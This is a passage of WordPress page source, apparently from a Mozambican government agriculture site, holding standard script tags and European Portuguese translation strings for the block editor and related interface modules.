encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a 